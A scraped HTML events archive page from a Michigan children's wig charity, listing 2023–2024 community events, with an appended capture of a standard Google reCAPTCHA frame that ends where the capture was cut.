										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Fraser-High-School-Job-Fair_ET609.html?view=4GR26" title="Fraser High School Job Fair">Fraser High School Job Fair</a></div>
																														<div class="event_datedescription">
											05/01/2024 | 10:30 am - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Macomb-Community-College-Job-Fair-2024_ET606.html?view=4GR26" title="Macomb Community College Job Fair 2024"
												><img src="/cm/dpl/images/events/606/th/606.jpg"  alt="606.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Macomb-Community-College-Job-Fair-2024_ET606.html?view=4GR26" title="Macomb Community College Job Fair 2024">Macomb Community College Job Fair 2024</a></div>
																														<div class="event_datedescription">
											04/18/2024 | 4:00 - 7:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mount-Clemens-Lions-Club-Speaking-Engagement-_ET603.html?view=4GR26" title="Mount Clemens Lions Club Speaking Engagement "
												><img src="/cm/dpl/images/events/603/th/603.jpg"  alt="603.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mount-Clemens-Lions-Club-Speaking-Engagement-_ET603.html?view=4GR26" title="Mount Clemens Lions Club Speaking Engagement ">Mount Clemens Lions Club Speaking Engagement </a></div>
																														<div class="event_datedescription">
											03/19/2024 | 6:00 - 8:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/2024-Walsh-College-Internship-Connection_ET598.html?view=4GR26" title="2024 Walsh College Internship Connection"
												><img src="/cm/dpl/images/events/598/th/598.jpg"  alt="598.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/2024-Walsh-College-Internship-Connection_ET598.html?view=4GR26" title="2024 Walsh College Internship Connection">2024 Walsh College Internship Connection</a></div>
																														<div class="event_datedescription">
											02/07/2024 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Romeo-High-School-Student-Council-Assembly_ET601.html?view=4GR26" title="Romeo High School Student Council Assembly"
												><img src="/cm/dpl/images/events/601/th/601.png"  alt="601.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Romeo-High-School-Student-Council-Assembly_ET601.html?view=4GR26" title="Romeo High School Student Council Assembly">Romeo High School Student Council Assembly</a></div>
																														<div class="event_datedescription">
											02/02/2024 | 1:00 - 2:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Township-Kiwanis-Meeting_ET597.html?view=4GR26" title="Clinton Township Kiwanis Meeting"
												><img src="/cm/dpl/images/events/597/th/597.jpg"  alt="597.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Township-Kiwanis-Meeting_ET597.html?view=4GR26" title="Clinton Township Kiwanis Meeting">Clinton Township Kiwanis Meeting</a></div>
																														<div class="event_datedescription">
											01/10/2024 | 7:30 - 9:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party_ET595.html?view=4GR26" title="Annual Children's Holiday Party"
												><img src="/cm/dpl/images/events/595/th/595.jpg"  alt="595.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party_ET595.html?view=4GR26" title="Annual Children's Holiday Party">Annual Children's Holiday Party</a></div>
																														<div class="event_datedescription">
											12/17/2023 | 12:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Management-Conference_ET596.html?view=4GR26" title="Troy Chamber Nonprofit Management Conference"
												><img src="/cm/dpl/images/events/596/th/596.png"  alt="596.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Management-Conference_ET596.html?view=4GR26" title="Troy Chamber Nonprofit Management Conference">Troy Chamber Nonprofit Management Conference</a></div>
																														<div class="event_datedescription">
											11/15/2023 | 8:00 - 2:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Fall-Career-Fair_ET588.html?view=4GR26" title="Walsh College Fall Career Fair"
												><img src="/cm/dpl/images/events/588/th/588.jpg"  alt="588.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Fall-Career-Fair_ET588.html?view=4GR26" title="Walsh College Fall Career Fair">Walsh College Fall Career Fair</a></div>
																														<div class="event_datedescription">
											10/25/2023 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mt.-Clemens-Kiwanis-Speaking-Engagement_ET593.html?view=4GR26" title="Mt. Clemens Kiwanis Speaking Engagement"
												><img src="/cm/dpl/images/events/593/th/593.jpg"  alt="593.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mt.-Clemens-Kiwanis-Speaking-Engagement_ET593.html?view=4GR26" title="Mt. Clemens Kiwanis Speaking Engagement">Mt. Clemens Kiwanis Speaking Engagement</a></div>
																														<div class="event_datedescription">
											09/27/2023 | 12:00 - 2:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/20th-Anniversary-Gala_ET579.html?view=4GR26" title="20th Anniversary Gala"
												><img src="/cm/dpl/images/events/579/th/579.jpg"  alt="579.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/20th-Anniversary-Gala_ET579.html?view=4GR26" title="20th Anniversary Gala">20th Anniversary Gala</a></div>
																														<div class="event_datedescription">
											09/15/2023 | 6:00 - 10:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Party-With-A-Purpose_ET590.html?view=4GR26" title="Party With A Purpose"
												><img src="/cm/dpl/images/events/590/th/590.jpg"  alt="590.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Party-With-A-Purpose_ET590.html?view=4GR26" title="Party With A Purpose">Party With A Purpose</a></div>
																														<div class="event_datedescription">
											09/09/2023 | 5:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Check-Presentation_ET592.html?view=4GR26" title="Selfridge Firefighters Check Presentation"
												><img src="/cm/dpl/images/events/592/th/592.jpg"  alt="592.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Check-Presentation_ET592.html?view=4GR26" title="Selfridge Firefighters Check Presentation">Selfridge Firefighters Check Presentation</a></div>
																														<div class="event_datedescription">
											09/07/2023 | 7:55 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Northville-District-Library-Cut-A-Thon_ET586.html?view=4GR26" title="Northville District Library Cut-A-Thon"
												><img src="/cm/dpl/images/events/586/th/586.jpg"  alt="586.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Northville-District-Library-Cut-A-Thon_ET586.html?view=4GR26" title="Northville District Library Cut-A-Thon">Northville District Library Cut-A-Thon</a></div>
																														<div class="event_datedescription">
											08/03/2023 | 1:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/GTS-Open-House_ET589.html?view=4GR26" title="GTS Open House"
												><img src="/cm/dpl/images/events/589/th/589.jpg"  alt="589.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/GTS-Open-House_ET589.html?view=4GR26" title="GTS Open House">GTS Open House</a></div>
																														<div class="event_datedescription">
											07/27/2023 | 6:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/GM-Tech-Center-Car-Show_ET587.html?view=4GR26" title="GM Tech Center Car Show"
												><img src="/cm/dpl/images/events/587/th/587.jpg"  alt="587.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/GM-Tech-Center-Car-Show_ET587.html?view=4GR26" title="GM Tech Center Car Show">GM Tech Center Car Show</a></div>
																														<div class="event_datedescription">
											07/26/2023 | 10:00 am - 2:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Diapers--Drivers-Invitational-Golf-Outing_ET583.html?view=4GR26" title="Diapers & Drivers Invitational Golf Outing"
												><img src="/cm/dpl/images/events/583/th/583.png"  alt="583.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Diapers--Drivers-Invitational-Golf-Outing_ET583.html?view=4GR26" title="Diapers & Drivers Invitational Golf Outing">Diapers & Drivers Invitational Golf Outing</a></div>
																														<div class="event_datedescription">
											06/25/2023 | 7:00 am - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
											<div class="paged_results">
					Page:
					<a href="/events/wigs4-kids-events.html" class="page_notselected" >1</a>&nbsp;<a href="?view=2GR26" class="page_notselected" >2</a>&nbsp;<a href="?view=3GR26" class="page_notselected" >3</a>&nbsp;<span class="page_selected">4</span>&nbsp;<a href="?view=5GR26" class="page_notselected" >5</a>&nbsp;<a href="?view=6GR26" class="page_notselected" >6</a>&nbsp;<a href="?view=7GR26" class="page_notselected" >7</a>&nbsp;<a href="?view=8GR26" class="page_notselected" >8</a>&nbsp;<a href="?view=9GR26" class="page_notselected" >9</a>&nbsp;<a href="?view=10GR26" class="page_notselected" >10</a>&nbsp;<a href="?view=11GR26" class="page_notselected" >11</a>&nbsp;<a href="?view=12GR26" class="page_notselected" >12</a>&nbsp;<a href="?view=13GR26" class="page_notselected" >13</a>&nbsp;<a href="?view=14GR26" class="page_notselected" >14</a>&nbsp;<a href="?view=15GR26" class="page_notselected" >15</a>&nbsp;<a href="?view=16GR26" class="page_notselected" >16</a>&nbsp;<a href="?view=17GR26" class="page_notselected" >17</a>&nbsp;<a href="?view=18GR26" class="page_notselected" >18</a>&nbsp;<a href="?view=19GR26" class="page_notselected" >19</a>&nbsp;<a href="?view=20GR26" class="page_notselected" >20</a>&nbsp;<a href="?view=21GR26" class="page_notselected" >21</a>&nbsp;<a href="?view=22GR26" class="page_notselected" >22</a>&nbsp;<a href="?view=23GR26" class="page_notselected" >23</a>&nbsp;<a href="?view=24GR26" class="page_notselected" >24</a>&nbsp;<a href="?view=25GR26" class="page_notselected" >25</a>&nbsp;<a href="?view=26GR26" class="page_notselected" >26</a>&nbsp;<a href="?view=27GR26" class="page_notselected" >27</a>&nbsp; - <a href="?view=SEEALLGR26">All</a>
				</div>
				</p> 
			</div>
		</main>
	</div>
</section><footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class=" np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>																																																																																																		</li><li class=" np-5"><a href="https://www.wigs4kids.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2025 Maggie\'s Wigs 4 Kids of Michigan. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Maggie's Wigs4Kids is a Michigan 501 (c)(3) organization that helps children who are struggling with hair loss. We are actively seeking hair donations and charitable contributions. Learn more about how you can get involved today!			</div>
			<div class="footer-disclaimer-links">
				<a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="https://www.highlevelmarketing.com" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<div class="return-to-top">
			<a href="#top-of-page"><img src="/images/return-to-top.png" alt="Return To Top" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">586-239-0276</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=bk9eqjdri2a6
body_size: 45832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="N5MtvuhJBplYXQ2P_RAjSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="N5MtvuhJBplYXQ2P_RAjSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N5MtvuhJBplYXQ2P_RAjSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOsw44bIMOUwrkAwohzwp3CvMKpOcKVwonDj8KNFsObw5/DiMO2w4fDukbDnzdqw5BaNcKPwpTCtMKRbMKHw63Du8OyKBwgw6/[base64]/[base64]/DqMKhwr/CkcOlMCjCvMKDw6XDpGYFwp/CsWHDn8OJa8KHwrLCq8K6Zz/DvHnCucKyKcK2wrzCqFxSw6LCs8OHw7NrD8K1NV/CusKyb0N7w7vClAZIecOKwoFWaMKew6ZYwqsHw5YSwo4dasKvw5/CqMKPwrrDrcKfME3Di1zDjUHCkj9RwqDCihM6acK6w6F6bcKUJz8pJC5SBMOMwpjDmsK2w7fCtcKwWsO9BX0xEsKseHspwr/DnsOcw47CqsOnw7w4w4pfJsOmwpfDjgnDsHcQw7Ftw5dRwqvCs28eAUFBwp5Vw5/Cq8KEZXsmaMO2w7AQBGBkwq9hw5UsM0k2wqbCpE/Dp3gAV8KGVT3CqsO1EWpiPnrDucOKwqvCoBoUXsOGw5DCtzFvG0nDqzfDi28rwrN5MsKRw6bCr8KLCRwIw5LCoxnCpAN0wp0Lw4LCulkQfhc5wqzCgMK4CcKCEjfChkTDjsKowqTDnH5LQcK+dXzDgRTCqcO9woJwWD/[base64]/[base64]/CmEjDrjPDgGkKJsOadcOWwonCgMO0wrXDnhbDm8KeaMKPCGDDlcK4wpcMQTzDmUHDnsKlVj1Aw55/w4x/[base64]/[base64]/Dhlgew7PDv1fCiQNxwp7ChcOZIhjDpxDCi8O4AjDDiHHCkMKyNsOrc8Otw5jDusK6w4gvw7/[base64]/CmwXDtcKvG8KqLFhPGjpsa8K/PcOaJ8OREkY/w5XChl/[base64]/[base64]/DnVjCoDUdw5LCsSHDmxLDpsOWTV8kwq7CuhnDlznCk8KRTiloZ8K+w7NvAT7DvsKNw67CpcK6f8Kywp4efiYDUGjCjH7CgMOoM8KgbEbCqnF/SsKrwqpsw4BjwqzCmMOpwrfDncOBBcOWOE3Dv8O1wpbCpAZRwrQpFMKMw7hObsO8MlXDr0vCvCklLMK6eVnDp8KwwqzCpz7DvibChcKCRHMawqLCnzvDmlXCqjpUK8KKRcO/EUDDuMKkwo3DpMKiTDHCnGUHM8